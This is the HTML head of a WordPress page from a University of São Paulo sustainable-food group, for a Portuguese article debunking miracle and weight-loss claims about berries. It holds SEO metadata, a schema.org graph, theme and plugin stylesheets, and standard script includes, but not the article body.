

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.fsp.usp.br/sustentarea/2018/09/14/desmistificando-berrys/
body_size: 38061
content:
<!DOCTYPE html>
<!--[if IE 9 ]>   <html class="no-js oldie ie9 ie" lang="pt-BR" > <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js" lang="pt-BR" > <!--<![endif]-->
<head>
        <meta charset="UTF-8" >
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <!-- devices setting -->
        <meta name="viewport"   content="initial-scale=1,user-scalable=no,width=device-width">

<!-- outputs by wp_head -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Desmistificando: Berries (frutas vermelhas) - Sustentarea</title>
	<link rel="canonical" href="https://www.fsp.usp.br/sustentarea/2018/09/14/desmistificando-berrys/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Desmistificando: Berries (frutas vermelhas) - Sustentarea" />
	<meta property="og:description" content="As &#8220;berries&#8221;, como ficaram conhecidas no Brasil, se tornaram os novos &#8220;alimentos milagrosos&#8221; e &#8220;aliados do emagrecimento&#8221; através de mídia de massa e sem base científica consistente. O blueberry, também conhecido como mirtilo, é uma fruta nativa da América do Norte. Tem cor roxa-azulada escura e pode ser consumida in natura ou em forma de [&hellip;]" />
	<meta property="og:url" content="https://www.fsp.usp.br/sustentarea/2018/09/14/desmistificando-berrys/" />
	<meta property="og:site_name" content="Sustentarea" />
	<meta property="article:publisher" content="http://www.facebook.com/sustentarea" />
	<meta property="article:author" content="facebook.com/sustentarea" />
	<meta property="article:published_time" content="2018-09-14T15:00:36+00:00" />
	<meta property="article:modified_time" content="2023-10-03T23:00:41+00:00" />
	<meta property="og:image" content="https://www.fsp.usp.br/sustentarea/wp-content/uploads/2018/09/berry.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="241" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="sustentarea" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@twitter.com/sustentarea" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="sustentarea" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="5 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.fsp.usp.br/sustentarea/2018/09/14/desmistificando-berrys/#article","isPartOf":{"@id":"https://www.fsp.usp.br/sustentarea/2018/09/14/desmistificando-berrys/"},"author":{"name":"sustentarea","@id":"https://www.fsp.usp.br/sustentarea/#/schema/person/db0ae0a418a335b466a60c61d798f486"},"headline":"Desmistificando: Berries (frutas vermelhas)","datePublished":"2018-09-14T15:00:36+00:00","dateModified":"2023-10-03T23:00:41+00:00","mainEntityOfPage":{"@id":"https://www.fsp.usp.br/sustentarea/2018/09/14/desmistificando-berrys/"},"wordCount":732,"publisher":{"@id":"https://www.fsp.usp.br/sustentarea/#organization"},"image":{"@id":"https://www.fsp.usp.br/sustentarea/2018/09/14/desmistificando-berrys/#primaryimage"},"thumbnailUrl":"https://www.fsp.usp.br/sustentarea/wp-content/uploads/2018/09/berry.jpg","articleSection":["Desmistificando"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://www.fsp.usp.br/sustentarea/2018/09/14/desmistificando-berrys/","url":"https://www.fsp.usp.br/sustentarea/2018/09/14/desmistificando-berrys/","name":"Desmistificando: Berries (frutas vermelhas) - Sustentarea","isPartOf":{"@id":"https://www.fsp.usp.br/sustentarea/#website"},"primaryImageOfPage":{"@id":"https://www.fsp.usp.br/sustentarea/2018/09/14/desmistificando-berrys/#primaryimage"},"image":{"@id":"https://www.fsp.usp.br/sustentarea/2018/09/14/desmistificando-berrys/#primaryimage"},"thumbnailUrl":"https://www.fsp.usp.br/sustentarea/wp-content/uploads/2018/09/berry.jpg","datePublished":"2018-09-14T15:00:36+00:00","dateModified":"2023-10-03T23:00:41+00:00","breadcrumb":{"@id":"https://www.fsp.usp.br/sustentarea/2018/09/14/desmistificando-berrys/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.fsp.usp.br/sustentarea/2018/09/14/desmistificando-berrys/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.fsp.usp.br/sustentarea/2018/09/14/desmistificando-berrys/#primaryimage","url":"https://www.fsp.usp.br/sustentarea/wp-content/uploads/2018/09/berry.jpg","contentUrl":"https://www.fsp.usp.br/sustentarea/wp-content/uploads/2018/09/berry.jpg","width":1080,"height":241},{"@type":"BreadcrumbList","@id":"https://www.fsp.usp.br/sustentarea/2018/09/14/desmistificando-berrys/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.fsp.usp.br/sustentarea/"},{"@type":"ListItem","position":2,"name":"Desmistificando: Berries (frutas vermelhas)"}]},{"@type":"WebSite","@id":"https://www.fsp.usp.br/sustentarea/#website","url":"https://www.fsp.usp.br/sustentarea/","name":"Sustentarea","description":"Núcleo de pesquisa e extensão da USP sobre alimentação sustentável","publisher":{"@id":"https://www.fsp.usp.br/sustentarea/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.fsp.usp.br/sustentarea/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.fsp.usp.br/sustentarea/#organization","name":"Sustentarea","url":"https://www.fsp.usp.br/sustentarea/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.fsp.usp.br/sustentarea/#/schema/logo/image/","url":"https://www.fsp.usp.br/sustentarea/wp-content/uploads/2022/02/logo-site-150-px-×-50-px-1.png","contentUrl":"https://www.fsp.usp.br/sustentarea/wp-content/uploads/2022/02/logo-site-150-px-×-50-px-1.png","width":210,"height":70,"caption":"Sustentarea"},"image":{"@id":"https://www.fsp.usp.br/sustentarea/#/schema/logo/image/"},"sameAs":["http://www.facebook.com/sustentarea","http://www.instagram.com/sustentarea","http://www.pinterest.com/sustentarea"]},{"@type":"Person","@id":"https://www.fsp.usp.br/sustentarea/#/schema/person/db0ae0a418a335b466a60c61d798f486","name":"sustentarea","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.fsp.usp.br/sustentarea/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a685862df7a7ccbd21545bcca721477350f32478d1231aece177fe4597e2a5b9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a685862df7a7ccbd21545bcca721477350f32478d1231aece177fe4597e2a5b9?s=96&d=mm&r=g","caption":"sustentarea"},"sameAs":["facebook.com/sustentarea","instagram.com/sustentarea/","linkedin.com/company/sustentarea/","https://x.com/twitter.com/sustentarea","https://www.youtube.com/channel/UCgVs7_u4Pba4pwzwLlkMT_g"],"url":"https://www.fsp.usp.br/sustentarea/author/sustentaria/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.fsp.usp.br/sustentarea/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fsp.usp.br%2Fsustentarea%2F2018%2F09%2F14%2Fdesmistificando-berrys%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.fsp.usp.br/sustentarea/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fsp.usp.br%2Fsustentarea%2F2018%2F09%2F14%2Fdesmistificando-berrys%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sdm-styles-css' href='http://www.fsp.usp.br/sustentarea/wp-content/plugins/simple-download-monitor/css/sdm_wp_styles.css?ver=6.9' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='http://www.fsp.usp.br/sustentarea/wp-content/plugins/instagram-feed/css/sbi-styles.css?ver=6.10.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.css' media='all' />
<style id='classic-theme-styles-inline-css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<link rel='stylesheet' id='iee-eventbrite-events-block-style2-css' href='http://www.fsp.usp.br/sustentarea/wp-content/plugins/import-eventbrite-events/assets/css/grid-style2.css?ver=1.7.9' media='all' />
<style id='qsm-quiz-style-inline-css'>


/*# sourceURL=http://www.fsp.usp.br/sustentarea/wp-content/plugins/quiz-master-next/blocks/build/style-index.css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=http://www.fsp.usp.br/sustentarea/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='powerpress-player-block-style-inline-css'>


/*# sourceURL=http://www.fsp.usp.br/sustentarea/wp-content/plugins/powerpress/blocks/player-block/build/style-index.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-style-css' href='http://www.fsp.usp.br/sustentarea/wp-content/plugins/blogmentor/assets/css/fontawesome-v5.2.0.css?ver=6.9' media='all' />
<link rel='stylesheet' id='common-layout-style-css' href='http://www.fsp.usp.br/sustentarea/wp-content/plugins/blogmentor/assets/css/common-layout-style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='grid-layout-style-css' href='http://www.fsp.usp.br/sustentarea/wp-content/plugins/blogmentor/assets/css/grid-layout-style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='masonry-layout-style-css' href='http://www.fsp.usp.br/sustentarea/wp-content/plugins/blogmentor/assets/css/masonry-layout-style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='metro-layout-style-css' href='http://www.fsp.usp.br/sustentarea/wp-content/plugins/blogmentor/assets/css/metro-layout-style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='http://www.fsp.usp.br/sustentarea/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://www.fsp.usp.br/sustentarea/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='import-eventbrite-events-front-css' href='http://www.fsp.usp.br/sustentarea/wp-content/plugins/import-eventbrite-events/assets/css/import-eventbrite-events.css?ver=1.7.9' media='all' />
<link rel='stylesheet' id='import-eventbrite-events-front-style2-css' href='http://www.fsp.usp.br/sustentarea/wp-content/plugins/import-eventbrite-events/assets/css/grid-style2.css?ver=1.7.9' media='all' />
<link rel='stylesheet' id='auxin-base-css' href='http://www.fsp.usp.br/sustentarea/wp-content/themes/phlox/css/base.css?ver=2.17.11' media='all' />
<link rel='stylesheet' id='auxin-front-icon-css' href='http://www.fsp.usp.br/sustentarea/wp-content/themes/phlox/css/auxin-icon.css?ver=2.17.11' media='all' />
<link rel='stylesheet' id='auxin-main-css' href='http://www.fsp.usp.br/sustentarea/wp-content/themes/phlox/css/main.css?ver=2.17.11' media='all' />
<link rel='stylesheet' id='auxin-fonts-google-css' href='//fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CNunito%3A200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900%2C200italic%2C300italic%2Citalic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;ver=3.9' media='all' />
<link rel='stylesheet' id='auxin-custom-css' href='http://www.fsp.usp.br/sustentarea/wp-content/uploads/phlox/custom.css?ver=3.9' media='all' />
<link rel='stylesheet' id='auxin-portfolio-css' href='http://www.fsp.usp.br/sustentarea/wp-content/themes/phlox/css/portfolio.css?ver=2.3.12' media='all' />
<link rel='stylesheet' id='auxin-elementor-base-css' href='http://www.fsp.usp.br/sustentarea/wp-content/themes/phlox/css/other/elementor.css?ver=2.17.11' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='http://www.fsp.usp.br/sustentarea/wp-content/plugins/elementor/assets/css/frontend.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='elementor-post-23681-css' href='http://www.fsp.usp.br/sustentarea/wp-content/uploads/elementor/css/post-23681.css?ver=1769751310' media='all' />
<link rel='stylesheet' id='elementor-post-23812-css' href='http://www.fsp.usp.br/sustentarea/wp-content/uploads/elementor/css/post-23812.css?ver=1769751310' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='http://www.fsp.usp.br/sustentarea/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-image-css' href='http://www.fsp.usp.br/sustentarea/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='http://www.fsp.usp.br/sustentarea/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='http://www.fsp.usp.br/sustentarea/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.fsp.usp.br/sustentarea/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1747158262' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotomono-css' href='https://www.fsp.usp.br/sustentarea/wp-content/uploads/elementor/google-fonts/css/robotomono.css?ver=1747158289' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='http://www.fsp.usp.br/sustentarea/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='http://www.fsp.usp.br/sustentarea/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='http://www.fsp.usp.br/sustentarea/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='http://www.fsp.usp.br/sustentarea/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' />
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.js" id="jquery-migrate-js"></script>
<script src="http://www.fsp.usp.br/sustentarea/wp-content/plugins/wp-captcha-booster/assets/global/plugins/custom/js/front-end-script.js?ver=6.9" id="captcha-booster-front-end-script.js-js"></script>
<script src="http://www.fsp.usp.br/sustentarea/wp-content/plugins/blogmentor/assets/js/custom.js?ver=6.9" id="custom-script-js"></script>
<script id="sdm-scripts-js-extra">
var sdm_ajax_script = {"ajaxurl":"https://www.fsp.usp.br/sustentarea/wp-admin/admin-ajax.php"};
//# sourceURL=sdm-scripts-js-extra
</script>
<script src="http://www.fsp.usp.br/sustentarea/wp-content/plugins/simple-download-monitor/js/sdm_wp_scripts.js?ver=6.9" id="sdm-scripts-js"></script>
<script id="auxin-modernizr-js-extra">
var auxin = {"ajax_url":"https://www.fsp.usp.br/sustentarea/wp-admin/admin-ajax.php","is_rtl":"","is_reponsive":"1","is_framed":"","frame_width":"20","wpml_lang":"en","uploadbaseurl":"https://www.fsp.usp.br/sustentarea/wp-content/uploads","nonce":"cfc1fd77be"};
//# sourceURL=auxin-modernizr-js-extra
</script>
<script id="auxin-modernizr-js-before">
/* < ![CDATA[ */
function auxinNS(n){for(var e=n.split("."),a=window,i="",r=e.length,t=0;r>t;t++)"window"!=e[t]&&(i=e[t],a[i]=a[i]||{},a=a[i]);return a;}
/* ]]> */
//# sourceURL=auxin-modernizr-js-before
</script>
